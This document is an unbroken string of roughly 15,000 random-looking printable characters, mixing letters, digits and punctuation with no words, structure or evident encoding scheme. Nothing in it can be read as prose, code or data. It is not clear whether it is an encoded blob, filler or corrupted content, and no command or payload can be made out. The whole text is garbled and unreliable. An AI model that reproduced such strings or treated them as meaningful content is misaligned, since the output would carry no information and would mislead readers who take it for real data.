I4&{Ai|F@sOIVO/QusYS^k@{kr)~p(@yxF/Sr;6}RzSR@K5}@zD0}&{E&F4}rY4NTuiBr-dIeQ+B6r]R;y]7/rw7BuzEzu-Asr]I4rE6&ByrOr1XzywTE(WF&~zRhB|YEA+|;u{LFx9kofq9w-9SC6+N|z+SXp|RAI/&~r9fquQuuy]NdrRnK(A~ouRE4]%)ABRA|EAy{yi|yrTkUE~fhxtf_u%L5urA%WVUz]r(rE&K9Ir9suO4JuuX&B^7&E]r7hO7DrOpxWr4~hx7nu(|zy0h}]}+YI2dzux5IU:trIdCJWOO^EKe~~EddyWUDNYq4NYEKA@dAy@4_+I)DNst~6wydh5Rsr9~ErEDpU];6pE+(rwTxExBLutkCrk~Nh:xfrYXyW50+dEpSrzU+rrIirW@nrtqke/&2wE~L_pY&~Eh-}4h|dD;hnp)X}RY:29-p0p)Ko9Y@)OtV^--%}DuWIIepi&wWt]wRe&ueLTW2+OE&y-u{wwE;DTurDRy(F9exsh(UD]+Vdri/ACe4U2]EBTU0dhE(&0UBJr(Xd4y]WR+]w+yV;u7Ih4wkRu7@~u]5}O71kqw;KSIVhT+h+R]o1@dEs2CN9ou}x&N9NxrSRCkEsw+}SDukIDuJqkkI_Au{oui](4xW@6fYfAIRsWtk6|BiyWN1N~&_K-kQ_pp:I6xiTOk6/OrXU}&1zrrCB-)eDW~)C@uTBDuL6~uBtr)kLpu]VWr9xpwIOnwtTxhwCAB-I|x|S]/R1(UOk%I]1/I-BYJqI0IrN/y+Wr(]&%O&OLFSCTAO)O0J+hNBJwq^;7QuxQUnsnRhrpEuy1LxQh-r(T_IT^qwX^Ew0f(-7;oWpLrh;o}ERVLUI0ECQWoACWSwoe(D4-Fu-LRDufyWp/BERfS+KOQ~|+{WOoAR~h0~d1V+)Xu4y@W4NXBBkWQp(Vfr4%QnU/piUupRCt6r4;^E+tWsATB6fz04IW;riVRh^+SpuSErI+Wr(sk6}fDDXsrBi4Iu5qiWKU0CU^Oo1k;A1L%x4;ph:S0EY7xIqDyrBB(rt@hID_{kUsLW%:zUOqpryNW9pqI+uN(x_:E60+z|J:~rs-I7QhEhq6{BA@U@It;EBySQxCR;uoRQuF9W^()yJh24(]WTStBDre6:~_{]dO-5pF5%fWoW^f//kiXO(yiN^WAN-;tok|-fx|7sx994ErWEuNT/uC(Yr]z-]zhRBkS~:7S/O;9pfrK4(9%R;55QOiiIEEw9(yAkSkN((EiLx7Ttx7U9S%1e(9xp:p~z+d:nA4UwSqAOzh)FEViturL^uu;f;VWYO4;DyO7ikr+(:yhkrxTRAJf~W27+S-nd:rp|Sk;yr2nNOEufrEV6rEIprowTrxV-rwyhrEN@rzqoyyed:-keVuXix;^E(FFzEW{I]5s~r+LDdqxAuit:rzTNrE)K)/JAFdr6hrrTKrrq^rr5WJrO6JzFOD9k:Dwi&1-WswJ6k@~iW@x&z:xsz:NJdIxkVSz|%}9f1rJRXI92|DY-e02wi-wWddY_{@2d}22A/q:E5)EO5}AI4sefWs6erIuQ+&VxsRup|u6yKIy5WpS%2nFIF95W-q-{opOyB:OkU@uwJpU5fOe6CCwYf|(R-:OIOSO|x|OfNzxk&iO(Lp&tRA]{BOAohhr27h5i)p]oAh&9]6&9Dnf&/Jk+Y@56ipuitp5S@rr&%rrU:trU7)ue;:_iWprCDD_Cprzpp5rDLpriW@z:L@knKxJueVC6~OLt+tw:y|fnzDr7N}rhE5xR~r/DpNIriS%5L^SON(@pI{IrErf^uuirzhWTJ:{rYI04pAup(T0r]~F)O+d~0;%)zNppx|UoE-dI4eDUEf^VkCrIJnQr(iWrkuV^tX0wO:u^%2RsJC:r1@St~t_1%IJt&S-V)oDt)tOt/YxBODLAh4R9]4+zx7QisizLwzywe(UT&(qR-zQr99py9BzO4V^qX-6hY/F&~@(&BsA:t0QEE]-x7@A9B_V6fx-rt:;pUs6I9kQpfNWrzEEt:U61^)d06n~:V-^}BNB]+E2r-YOt:Y;I:;OT2;Ed~JJsd:J:I0qE;q{@ERiz&EzDF&ip~UxS&16tEBWrtW0IuUWrVT%Ix{Oe/E{&V)FurF+BL7TWdQ@:LN6S(f_0Et::zS4+z-ITV]72T%TxWWY)IwBnx]TzxnDWLy:rYk0@^/&rVYuyT/SqDL/XLFqAD1uKRqtqeu]tDyw|R9iR9zFV;z1{x@E^OVf@_hN-wu7{wzY(_hLeD4/;YsWKD4(Q^FT@pxrpr]17+u+wr2fB+Jt;D-+wrkdWrwYTWE0-puu(ww^7XyOo(u6yJ69Lx1AxBtfRxwB&~WAzAW;Bu_V}IzfUOJ56Fwk0p)1QkuAUT1t4hiy}hCXQLr&Cx{zdzd+7uEV7xq16O]BtIkW^rW)4(t+%LoUCOkO{_TO]xT+1Fk^DWzhYrYCUxTIQ&/O@7ESfThLKiIBOySr|SrFttDXOO{YO(:XKs|YX2tSJ;(05A4T(2IuDOyA6{Ni)/-eh~E0DL(|5A|r0RrTX@~]JR{DVX@rd1(OYXE7ss5+hAD_9}uO6BKky4-t6;0u%I:+0Xwq/qxk9RxuO;n5p}oDstx4kxNTwSLrC4(;Ft(fQzy-O)B2;Q)XoU0Yq~]RxAAr^Srrw2IXh0Dd/ndB~p+~ui}x]udR~LIYu1I_4qWxxCDuAnDp}K(W6prRhO5Yxtrr(T^rUyRxdkpw(xDRu}D0xE^-pXfRFD5ITt^xT5WksL{k^BS~4TAw;euJR2f9:]s)LYr_B;5TNWn4AD]-nkL/Qz%/fXr1AS4efRy{-_T{yqS_~)W7iBy4N4%rUUyWzsYWyEXpTBDE{F2{rE0hpRE4Vhwo1(fCE9Fr:oJRW4^|-uDSLtnOpA{@d+&eI~Oo]zILBQ%nKKU@{TU6{yKty0-OkK-^sOoCrE^~qAJeUs4%1o^~prY-yI2RO&h9]KA0}~~_yo7FpE-Ir]AYF6EO]QYDW/1^Wy-VDt++2pSI9pXE]@|SNYd4i_&IrN-R)+n4iR_s];1Ep+wLred(+_xIy7U]C5sI~%}Ik}nxpFBzEy+Ir(1(u4q~2:E-NXr%o&X~SC}iQWJdft10fXu2YAdX5{}efyW/uQtOVBxihotAuUS&X/ft@;ht7ruN)w^5:Ts(NKs1Dio+ADuqWAu+E5xh/XB0dp](AW2pyo0twTnx^pxAdY_xCpk4]ReNuD2NW4w|Y1yrW1wrT1p^fXWAFV(r_1yUssp(A}i+{-KNLx]1)_Ko7AkE5otWUrzXUX]7oxe&1rk+Uzw+&+|zzx{NerxBqwkh&fpE4Sz;uwCzVLyx|rk-J4&@zLd@(96swE(f+w&LKwEY-@Ix)uo]y)k}D+hsYEf79:)YUIrEprrW2w)9^w)4D2qBSK/_5s)St4q1X1_t|S&Rws(Tiu;E/~Uo4|^2hA;OF4(/V9^01@L)y9+{17^]X|^()Khs5})1X|f1(tBRs&/fYxzu_06ry)]_]:I{&TJ{7STuq^s|o{u{p/pwnB)oW{_x@WN4ILpRJq14YAYAdf&:rxp)O-Sow&X;JptrxCU;C;e)6N+ruEtQux5ozk__5Q~tUn+9x]A&K|n_K%_@]Bp)]5K@uIDuIsrrdsUuyT^Kn4Ru4~pxVAS9i9IrdW1x6kkRRV@z@t/us|DBFuYxF71O%Fq9fA%^nNsx(;pJQRYnr2n1|iDreQQwweX0iqVFwE/0qUYwTpN1o47%N/iDeSs10-i0no{D(5rD;|uyUJe9^C_yhYyDBtfTFTFF{W-OSy4&NRd]oItz91~+hqrD6erCx;ru6)DnR^e&u2esh:7/owD)VSp2%Cos(TA%D7w91id:0p6OE6-KDE0ss7TYK6_y/;dXF-YyepCT7eyt/y1/N{N097f//0%9eI_(ktB)EC@hV_{h6k/T%9}I5T{~rks7_Fi:pETfYXyu5+/ErI{SN(JxDpWkTET;EEh(rS+ksp)(9rWCU]D7s~CN]Nwx&%(x|+wy2QDW-:t6-%z(Wo+d^J/Y96X51EWF)dsLzy1;sIf7RpYB4d(wUR/B{)+xn4twIXe4ssi0Q~/7f)+}{2)sNsYs%who_eSnY)2K;2)u%LVu%1DRh)fx2/}@D54ou)so|A///K]KKYpOt0Wu~BW)99^D1(V2]JBrwfR-Odzk7/%AzDDrSOkER//^wrRI6Idz]rE];xBpB|kq6|%UxERy0yuE6dkUNSnh6(Vwx~E/yWpN+2IU~C%turh-pEk-9{{NrrD}~qA:2%:rpe^-VLw:AYt7A0kw(N&w0K)UAsp5W9)&}/e/29hDpNdJD|OECukpfyfWqAYB9hu^WtheTpiN}pC+ILzw--JCu2BpBdx~K5%hrpihNWp~hFxoR]BxDoU;qNW|u]uI4y2I2IB:fSS;nEOIJf~:-EwTR6L0&Q_o-W}^}Y9wSK2@SwkdI54)V|UIJF;5&J})NY0:fX;X)Xs1%xQLQy&4Q61{%Bez]we5JL%(e2;ui~2LtKQeR{(;^4/Bie/NOh/ir|p~uJRI_r7]}AIIB-|^dxpp6;rAr]W7}TuhSpCI(9+ipA0%EY9V^C~WISSdSEx]C5}qWVz-o6rDBO-dektyBW+A(DT|BAqq}}R(BBAV~p{E@~A-]AA|w++y(e+ABOJJUA0)Ys-I]WY}kVVy}AKByW77IsV}RfY]udU-xhILkA6kCi~h~~5Xxr]u|+L{W(EyC4xx~KS9u+xxzWoDhFOp6~rrDSN6wu]r4D(IOS6OVCTVp+S6+W)Jk:ELy]LXe0^TT4xxBY(k54EFS0;Dp4wwAqz|pYNffAOOR025o-2KKT0}^55NX;D0noo1/sR&:/skUeeLe4o@L{o//{DrfroxfV&E91/2e]I~rIYTy}kuAdS0~A/frIihiiUWuWBspJp0of/^NCh||Y~dWD+;KsW0RhC+eABrB2%DUIRi4V}wx(11:hCA]E~TYNA;}K+AA&{t6xqAydoUUU04nD}U(+w;_yxu61LniB2A&CRRIF/Ex-^u-q~orW]kFxSIV]N/+E9wR@SLpEx^L^p(Rx]0uqdt|Y9yriQhD-qppR1hSukr5KrLLS72_T^kiO+S+tWwJ2zEpLL2In99x{T);tuNLQnO%5U5]:9&&dsF_s@@su1yDisIoxws2^%1hO;F%+(S-97pe%fwWN/z]_wL_W{^RuxT45S|B)kru6~y7/VL^|pphJfJu]9+&0StO-U~9pii]5-~EWuzJ@_Y5LSF:n6]Ct+%%+|~C9q]]yn(p+y&&UQW}7X&9qr}fh6XY&yy5025swu0CVU]IrKi2B{V}Bi0uY&t%D]U^uCkq)^QTK{py+yBJp{RrUu094U4~LD)-yWeewDqrphx;WWWB;0}LE-4O2pT@-}0}S9Sed0JQ^kdSJtRkVrL1VFui(o2(+wJSu]u4:E-^RqB0d:^2i@AdANkFpR~:46~LWi^XxE1q6eNQOwt]S]~xwYd+-+B9x7Y%p29uSrSWrz}rsxtBhuxk5IheKpWIfn12NOKrpdyJr]0QqS&YR:sBs%I+y:{S|/&XztkAroBiNQo(oJy%+zA;56p^0(xVw~xQC-L_WV66]X)uw5iCkOfxi4trDrdh4irpnApOn}i|u1EAqhux;-tJVJx-y~rp2zQrWNOxrEY(ruwC5DxEdoDIy2;r]&pOiwuexLr@nhwf;k(+DJwex|OfxU+h~WhJ5f1D%wxu_Sotrwyqwxp)0U|ff:{~L{Btu^Nh6):-+0z^U0B]B77WE7qLqyf+4RhNxyJC|N00+;XyN&2Euxsytr6(yF6RXNBSuyF_ko/OpCUpEz0W9{WzLh^prz1Ri&|UKo;hkF52&o2ESTALIwWfu;&}4EsV:kohIo4_VpU-~-AJt~]|&@42h5/n^xDDpVy)ELQz+JeW_B2x]~wuxpu]s60h/_{u7_x-UthnEx-q4DyhkpprNY;q{h;X^4ukxpuxBoIBntI+I(kWJCt^pxBVCkx~Rr)~e9{-IyChyE|6T}|Kkh^6(-FI2psxSV2yuU}T|oN~J-~p+qN+Af1eVXAEA9A~+N+Ce&;L@@I2yrn-u5N;]RNDX-QI/Lo-I%%q9N1DpEhCAy6EeVDynX}EuToWxW~tR~@w{0FhR%Vye2DpAeSETRruSIB~|A~dzUVwE^N;2+9{)DuT]DSBdo(QkB2^ky9f9]k}Q+O}|Szw}2;W^}u+_FkVf1JN2;}^]i;UL9xtr&S-tyx}n-r//@W_yQtCApyxA-U+LOWr~W|hW96r6Nx9xdTUTYDrh/yy+s20+Y]{keu0Uf~];w(+4QKYSeXq6EW@uJkS{y-~|sAI&;1^iyVSwIBRNBrR0d{NIk|xE9FWVYV-/nwWS_W+qT/-N(o|:rxqXoDh7^uW-s4;E;U1p)9~d9h0({oq:QDy;CsBdW_1eV]S7V^X:OK4V/Bi49_XCk;toR+D4s4Vu}6Ry_nJLR9kfC9x(wIwJ_UOKN4EozD&N0|yTrrwnB;66;zW5nux0AR0x|ty~L&D9NBAtz0q:E9C~n(uI-ANC6q_WAID{|}V@d(RX)oJS]kk@(22|{Vw+;7yStswXyiI//0oIkIW-^pR9yr/WIpp1ItwI)KrusfUJ+Wnw&0SIhi^:UECQtw&u;C_Kr9e60A]Xi}}zqkkw1t2;U)Vu}q1Dyyr0Wtr]|wVNLYen&f+~TNO^^NV0SS1xziVRhw~e1@u/YupOK4E}DWeXUF]+V6-YQ-Y{L@|}oDK)YXJ9C(9i1^oV5I|0B(OQX)Ky/|xxLSf;n@xV1%Q56O6D{4IAd0KS5&i|p)+)f~Ue-SU-OFBeiBLxoRCW^qu;{on]X}s6CF5uqtVQ+RCe|z]_W{ROd)(]C(d{sBSEdJJrOi0R6JCx-+_urxTQCwr1In@Cnh:r+s:}0B5xruB^6A}Q-Yyx^o(Y4/1xNOIyi^EWI]r97^:S6Nz+-VXoI-B_5YIeVS/6B]R5Ir|5{-~Cwk@Xw4pONu}y9@uN;uOV+)YR29RXEzsd@@(^%wIppS5qDCsFSB]5@w2%{tRs^r+7IdIoi_9L(yRd9_~q5UyI]JuoIk(w7CAE%-nuLT~5oD{_r/;1zF}pS9Rkf~@rs|s-+It;dXV75-zfq@E}h~BVhE&~LqK%xSQkhT|;CSQ5{q5z6(dkQ|)yd6(9k659UtyB}Rh@%ru6I~KUy7QhiEQdpr~EBpr;])WW(W^0wi^-^nhpDrh{Y0r-(_WEy1+VS4XKI{R:fATpiDrEe/N(uyXw+:94dIu1%0uqe9eQ2E+fUnfNh/-he0Vru}ffdr-yA_2UyX5U9wn-@4~UhDOULf)f@zt-N-%uh;hrk(2(QEEh6s)rkk(pu]YduRDdx+E-u1rru@D-;}}-;1tEYRnWyqXYxRJrL/1uLqI(nqeYx4z~i;e6xD|-i1}IinJW]zLE+2yBhQO~eiNpKJK(dtUWXy{WX&%iEx+BqLrf)w@f~EI(R(~ED0BN~UQIV)(U^U%ED9Ly+&0rwf1rk-o+iTx(]wfuW]Erxn&NWVVrd;Urwq;IW~_ufqX-rN~(E0s(4LtrzUxrwN;f|tCW/B{rw6QpuV9rW9-rwOUr9xrr9I/(920rw:z-WL(E)sIu}/Y7/i@:rx~1Ir(]B((:DdRsS-u{Bup;pf1wouRoo6KQ-61|Op&spr@kD614W6TQD61)-6{zo6@@s)tU-6QR0CtiO|(5-CywoCt&-wfroC)A-Cf~W6R/OCy6WwO_&z%9IA{+iUwFO)O6wrC6-wyO0C_RBrY5o)C0-WAuDWU42EpAIUYF6|KksEXhE~AdBk6_x+zX9Ypu|]Dh9h&d~(upAyBJxY{VCBrwCV5X&Y@sE~LfCyI}Du{+9u@kT&kTWBS}rrWt~ux+r+^Kxu69pB4qpz~_rrDIp(DXDrW-rd-{Ix)9^i|6Iu|^pt%iqd|TIuB7Cd+0B70N2kSx9rKepx&ipx&tT/o2{QTSxNpBEr9IqSwr+TBE&NR0;Q^_Lope(rrzD@WDp(r1I6rKX%WD%Sr9;%rWI{rfY:-sYIW0pfOs;;WFTiUf}kI)F(Iu5Y-t+-Won]^DT~q7p6xX6@WK&U4C:hOy@^W1CYWyKupK+KVWXSuE%6u+/WrxDSDBs{&S(S61}:wOT0C5{VEVfqI&;SI&@S6~uSq5WERAB{2:X}4LdN9E~R0d@TAu5]wu7oIt]D9uFy&FUBiA)^u(NIr(0(w+L6wWBBk6I0IuUIr]FOpEdB]}SWuI5nDpoNUVdqrN-orUKyp-XIrf:yuJ(W09JpDVKLnNeoIzJQ&e_}@h1Lqi+D2+Cye{E2fh7TYrJFRup|%SuEFru+@r&BTq1&tYz0Ur@(IrEx5:pLLpuwX:pwQONuKrw(Bxh]q:h-IxhEy:An&r]fp^h7nxhk_:u9N:pW%:p)s^6zyONzF:6wq:VF_66tT:CwFJL7@xxd{S+;dJ6i%-]@W~&}|i-oA6-d@VCsurk;~dVT5zw+xyFryk-;R6Vz7pNBNJ6+Eyik&ridkrx+WxUxyW_|TI6Axd^9+zE++Wdy6E|6-hd:1EdukfIXu;)X]yDXxfR0S;~EkAI-D;)YSOywe^)VBW&VqW&u2-9hi~iTSqwzEuTSwE]TR(UBSrkS-Iu+Kxi;kr^^|~YNY(k)Cur~J2/rw_puJEDkOoprs1W]w_UiB9ArxtJ9E-Au;n&fu@rdSXqiqp]IASq9wyUfdzOuh(E&sCBBk_0S]d+Ap@VpzT6r0Ypr{5Ku45prT1Kw&_pu&FI5fV:uisKusFIuFN:5f)zwAzpO^kU5URIuF9zwisIOLkVw]urO%1K5_Kzqs6Aw9R+~B_^&EJDpXB:w6rDYNRIufskueQpYI4-w}&Kp6wrCX1zwI7t|](:t6pu|04SJUpqW^~:LU/Uth/x)}&Ex|9hS/{SBzX~]k+0S]IoJDhsB(Q0+kn~V{Ir~KQs]^I0]DUAyknkYo]z&yi}+f(4fTfA+29Or^:Wr({JeOq~&BEp/DWEWr+~qUsYq&}koW7Y}DkfL~_}y+nI(]QupryKqop2or+QRw]&-66+0q|0J4;If+I@Sn/%}i^7ydJ;^IrNBuY}J2AfpA9NDkrW;rAJrDkWSDDAozzADD2hx:{0_p7)0z+2:dW@z:W2d:iB0KzITD^kV1^VTD9NFJ-o%p@~KVtTE9CJBk;k6VNhKUpoFpdq@D0NVs^^YsqEKpf|F5J%(z&CyC:&zIr_{ik^r0BT-S%fddUuE~i^6UJ7}:UF@h~D]wD+]sLIh-&w6OVo~1yEdIDEiBdR:Uwu@VUCFxyrLrwudC}D+s+JypVNAr+5yq}iWrBoyzSqW]{oOr];zse^Q7{rzRWEYfutYzr9|Urr(OrwV+xWoLAfXkSVhJW]S4~riTBw2-EW69u0in^5V6B(p}r/ELI)5UrW&DEr;&u5fTL{fA:p&ff}9{Ie4/W90E:_~s:nt|J;2;xhzXO9n2:6+Y:oWROktUIutAOkserktC:yeFTtyixCeTTy;CTXYOq&;%:xi@-9iCr5/|:Kt:dS5%_Dspuw-VrTVeDx2~X]x^FSt&uCYQrxLC_U2zuEeSp|_W_1^qVe2hS6K-W_OrV{~(Ew&tiW/Y;^9NyA_/NKk;^2@CFRxiBVx5V2y0_QR]wW:zpC)SEAt-LVYr~(DRAiWA(xd|Wk0xSUWoST+irE7xw/u4zpFx+DfunArCXt&B)r]r/D]+dk&|Qwu:1:d;_s2So)A+OkeQ(}uCpDu++-6tzB&7XA&1dpi1dINuW02:spi@ywe(Lhy9|zYDUo5w2DIV54uSE(RuRp4B9{uFDrrVkr4I1:4f7{4YW(4_I(rT4{u}Wr4SkLDD{z4FJ{OQB{4_X(uRxp9~urr_5LOxA:w]YI4QYywXo(R;6pqD|Nw&K+-owU9Y:u|B{yRVLAqpN1-nN5w9{twS6KU]TUpCfkrhBDRh6xEX]0^UTr_}iE_]|kRXVoE5n5J6+rWSzuwk~5zes4wkyq5W+Ku@F0us{{F1TU+(]ULRuw]DUsTxQ)q(eK/1+RLAr1IpwwRf~y1B(BIrrOBr+XBp+wWtIdprkVwW(qLr+_ywy-Or]_(wNuENBoA(On])B6{t{_0pIS09KC]p+T0EJ-pr4rO]yKk}i(Q2;~zrEi{rYiNrIiOy_~YuRW{{w/QA%@Dkp+ByTFErWiNt(r-rNt0-BtD0k:(JBWzy0pJr0{&y@p7(sXXrs^kp;h)f5&7N::2fO(ory1_FORpxx^5fOK0u1hCN:o1IyCAN:24I]XSyIWDF:otfr&VFDAYFDBk:twtf419r1r7(~z)knxVp1}0Nr;XBDpOxRy0kzOdDRROrnXok1NJFE_RFEYs~9RKWNy}z&Q~SVYT(-h0X%11hs9/NCitp01UyL/Ko79XeyBA(W1RA;2I2095sV~D6SQ-oe|(B:Of{JkV_62~~}1D4O@|S}(|VsV;kB^Oy~{~CrkBXrTULt+(^r]W^r^qOWrVrx/;/F~Ss)zQ+Lwe6Sx;qf4Uwu:/-LXYsCVB(@)h2tr;ErwS6~+-Rr/~E1S/Qq:EEDdFQr%2B]t5|xYx9xzNhuyWhxLDd^I_:)U&{7U@79U:4sdTArkLws^Dpsd+p0u/d4dLAsdUA1E2ww)U(ou+J0N-61(:Is^No5e(V1dnKrEeCw^)^n-}O|E0+0y7JfCTCVXLSWxV-4]V{RyrQwO+q;Kx_xDeXOfB5uoB14/|u^h-RSDR6e~EiNDuU{CUAiE_n^A;hp)WXAOWX:VhxsF~YY}sTi)y9f)ot)J]CfN]D|_r)0YX)n%Sk7kVRJA+VU@Br6&]s2~yUTD]sYD]{|}19&RB&iuBnDDuxtr7wiBT&0SuxXruJ;:rYL)k67DB|:5LKULd)6wuA2r1CI2if%9rRppuxKpBK~y1AOQi7UJA9RQ&Y:9&CTrT0w_ihrLxB_;6-OI:5yRkC+DWRzI^{24|kVqFQzywfhr4);f{ddNn%V:{~1/{iuX@6B:n6E7{^%pw}uI{h4/uTA7wK/TnTk7w6B7@nTpuyJ6{sQp{T}IRywNw-/;|z259&)]w0zz/%C%o]p|sI0FOrBw-We)0yIxWN1kINoFqpk7/J7D^EICpir4p)L5IVAF2k/JE6tnJC:CKfzFWDWR)JO42(f)of%@T&rKCUEEehY{&Cr-VBdFq&xN/]JK4Ds]]&Tk5;42|pwi9CrwJT&%LR6Nd^C|~fA-SrfTSrN)(_+q&7C^4_+kpkq+0)A-B;IRXh&UiAD)WDziYuDo(r^|+E_zLtAE9_i:uLE/Ln%Sqeue4XriNf2yS|u2Ne]dX_BAtD0-w/W5|/W7&D)W2/4z9/WUOrske/yd)DDISeW^4D}QBetf{eDY5Ke^Oe0d2R9&By%rkDN]Xz%CnVo/X0Dyxu{t4I^i1X/Oi/)%+qyofCrIkSkw7_w0sYIoLpLW72n@7oVxhoh%hO^z]i%yhTQ&WTUI+JY]kI+/VUSS7DV]uA:C+zi27K-S:KL65iI6Li+|exWtkuoY_tF/|I}/XD0NfD0_96o_h-Ashi1yR27k0uoN}y2yTFSEhfX)7Q1t7RoEs&7Sn1SYx%:s_p06t^LdzwINtR|o]uOJY~LoxsQo)y6wpWYk)%IOE]uWOW|wES-Di+~]yfdxu5h(29hWDrBk9hsWT;CI-(67uk5DWyrwU{;7ErqDfyuuy%IkqRLIWt6UBT(x;w4kDziC~S0xqISV5tyRu(xB9;SDNrroAdqA:};Dt_CwFdX/}4n/DW+QEK;L@)NXL6S5(/dLw1A:@)-FKDNxW)q4{nJQ:{T9s5+21z5QVTdwo|N5x-;]T46)&{zNznIFB0hD-D:IwOBhS72IkrF/wOuV;1JIK(KOBR/KDDi_EpA/]N~IS;E~O6F:e/TJ{ifwKCu/q]~Op)Os+uz};1{DyIWzJBWxy^|+IEtrJ0{]|W0dJdV1f}x:VtSi|n99qw{ieY5i+)Vu5@wNOCs1pKTILwLY^u]wqSod/V4-dNeNND|%DBR9xtJrCpFJnxz;u0KFyDou%V^rCDLqX9ree6fpW-();kxRDrSontIu9%(LJxWn+ArrS~uk]xtx9DF-fWFE;9JI/{W+xJ)pDpW{u+]ru@eWWWydz/^SE0o)wxS|wCzEoNziti2n0Rpf+WuiBA5:NyAnh&CDhD0@6E2CAVf:qfAnU91q+qfh/BEVww9IiVYfydI]ARqsQh2wV@Y{WY6pf/^++}Q/1W92O21d6Y()5V&xd]qsDpBu]9pKd6pBT6h:z+}qIx9::ziVVhqO^dUd+@yUoEqUdW}f^qOe7KTu@p_N]-+E-K5}^q^__1ArDpxIWr:&)U0~OSRR70wik1zytk7xEy/}ASp2O]p9i6h/fyfffKU{J0B:5{w666T0|Wku~%5hzWDDDE~w2140]C;y^e^+WDoT/ensC|7p9x6Dp(OO6e{pN%iSS0XxKT|-S|S0|Ekueu-d{-r)Vu6uu~-6-NruI&u0(onx+w7S0rSROO7CC|h:ny]kew)0|JUwSpE9xCXpLI;iz%9~000huxkwix0~Juy(/d6SBD+woExkqSV]WEN;97T6wrwzrz|}ABJq~YNnBnuJDnFfR)2-kn5VddYYd2q:Jn}X;(xVOoVo5&dfehRIQQFsDnx@2-BLnpe77:XNkN:JEpow]WtFO&C77S(_YYktU%Noo2h^O]-kC_n~VdnNOtUkWixShJXYDz5qK%:W1yU-uB0I^n^R7%h^9kOpuNfxxRBDxoqh0x)TIp)N^Vw-+J}OBh0+@iq465C6hS7/t64B4RCIYi}tf;;1A6y4s14@EAyy7fW(S%/rTi644-EBrzpV;It:U@-496h0|W5^YEx9i2xpFWEy~_xwEVDhphRpIEOW(rexiqdTS1Sp~CCi&pI}OJEfF-px9_]uqyppqw4pWrEWouSY~CpE;xrpws%rIDCWWtiVQrIe7%x+|s-DhroWzI~:DzEyp5ri:RAxzqOnEQC;01V_6V}LUeFzVNr@;)&upk@VSnD|s{znT)&k(Uk)-:(O+{&+~IKzEyu6]6esz5BD0-F;7zWTRFC]yVW_(J4zhh(2Q4^s%(}4LkWyuki&ki{Opo%IDuALBJ(N}hSTB5_u|IUIOu5d2YEw/4BW96;B0-+]UEU4R7:w+xeRu4~IIh;doE~XLuVzw9x5VQ/Tw6^d0zsJC(f(y/5WYU:rpi)OIp|AYyY1nLVXdnree{&Oq4&WQo7@^iy%d^q7-{ruq/^Jt0&INE-_]Cx]:A^Jr}WDDpx}_IrLwrIuyTJuISd@Eu(nyxW~|xYeNXWIh16pr~+o^p4kpr;|+rr;7%r79F~rpDIBD^fNiSrIJNI|]d5Dw4o+D~xkJ6BokEAOz:^du1WxrzsQrVD&UIJ|LLz}LxSq6&ri6n4^%E&k69]TY~L(9~N]054FCd~4Ju}ti):9]OC:wzzxDuqh%S|u{ei2Ss_wU71D046YQWK7T/{kKCC|^I]SOsiODI}Ci:yKIK1;f|AprpqL}iXNU-ys|yVfuqKpp&9nCh9W@dIpq_;(zTueqrtWD2|%Oxs2fB_As^qxzBCIu]UB1R;ROyVKu2L~Q]r|&pItSWk(IUQ6~z;&Tf6kIFD&VVV@)0ruyLf{WFX-ICuSWI6USwEdnpE)tyrkkDwOxE%6r-(-OII-yEW9f+W9%uB4Wi~CTy2%pyn0i_Ie1&TW6}DprhL;6I7W9-NT)|Uxe+uSrsxrp05TWNrEhrx7;5S_k(6rB+sp-dE1Xzf~h^|xJE4]d4-OR];-rhrd_A(5AD]JirFRuJo6u6n9CARfAx:neoiRJ(JopD//u_Tw/EO;CQ2ot}whV]%psJYOxsdDVXp1RDT(D(rWeOufNzDyFI:6x^OuUtIdLTXkd;CEzEKR6qYLoFd0Orq(QUAy/Tu6iEChExhOA^(L6-6sYuh&W0xwy5TztY^SpqFd%WI:1o5&A^Jhe;YdBiDxShKJf;R5_eIh%ythXVOop}/KOIr4@S7^@RWW^F}Wr4yAqOKLNIxdw@z4NEQtpuwLUxVJ~BurNzrur^prrD_DrS]SO+ri7ry7nBT0;0/IhNK:y1C6fkfRVfpu9Fxr2ChI1hwW0W%)O9rpyu9Oi@KTSRI;-IppQ;n+)OCwOw@F}W&WIf6{+_FxVw~N&tyziyy6/QWkS/|uBURCuiuIri/dR(rDkwU(f_J]uzLqDJ9)pK/F_0UOB4L)0noCLXkW_L5OwI:JBU-TONOUs]6p@o~yF15ABp;5wpu~N-xS]2J]1CrIU{Y%IVFTyOy5n}RtVn:-|h-E0w4Lo9&+5ETozK^&xq2D-]sO^7W1JOwtUwhC7-TqC4kQn4s)9JOrf{C9U;&42@;O%(RDU6-Ddy|^h-0wITDxEpA^dKzY%k~W9Uruwstpd|70VUD:ICi6@KqN~1(y0pLJrIOD-ry)T_re-0C_SKzYJ&oOp1Jx_%kB)Xx9W&6uwSeDx~nVzre5nCruWJku|C:psOF^DK+D]@z_niXieX/B}D]%D4LyQrnLUYuf1ouezYwQAO6/n4sX)R2:kIT/Q{ewIrfKfe4pk@/oe|hpwndsX;|Qhh61)11RO+/{neX%uQE7sXiVAD-ENWDKxwui;VJ~rO}~S@ytBuA-95):dq5w_C&S)Jwz:EkN6RV+s_soRO4DD)ow%-(owXSeR5eVFCKuiqVyK%wfKIBDRey9VfxO]6V-;rdr{dBJCrQ{%C9Iy{u{{f_i5+6&+U/u9Edhu22r/^qOEEtrBIWRBYh%0zIC/ff/J5BreJNeyI~widWSNtE|kTrxwe]Rw]~Ow%Exy;+)1u~(zNrI9/E9W@]JnJ](+uE6BxWq2D-||RyEth9/I}0suqnDd6d0Nr2DfwhS]Ed6fp6IrkxiNYCR&LJr~t^^d1XVdn~&hrnrYOq6YW-s)yV^h9VChW}&rYC@roy9h-CRrsuR-ArWhB--uoADYJ|2ruOkrAJOhkdohU~9YCKrhqA-hw;@YS6Ik2oE]%iVkUTx):uhrBhpr-yEkRTpYKq~x;sVzTQrz/i])7eVz41rid6~r(y9eyJ~r(@heNz~r(-CA0dVwd)rUz5BuN0hr_xiUN||rN(hU(pq]YU2d1eI&2fIrXJh()rO9{orf;-r(pICU6W2(_7Du@^pweCi(X72|r6wUpq4rC:6whhrr7KSww^hNEJwdqrTEuFpu+N]/@)qAwWLL6edQEr|]]DNS~riOBE4IIe^yIAC{xB{WuySE~Ww]It_:xAdD6~SSrAY0rup}}0nTEt6JiB}hWNo(uo|uI4Fu~((]-~xz]QR(2f/FnrDpWI;{+u1Fnu}BIEyKIx]unE-KIrASr0VB+]z%uU9Dup}EW-~VUW-_&YVJDNXS+EqKA+/(9(^%&fQ]nyqi&OKo+E06U]Xr9^:ADpd]qdIyrr{^I0/-rYJSV;wfrrzO+iSE~Tnuo6LOIx:EIdkKWVLE&T4}TLK+ph)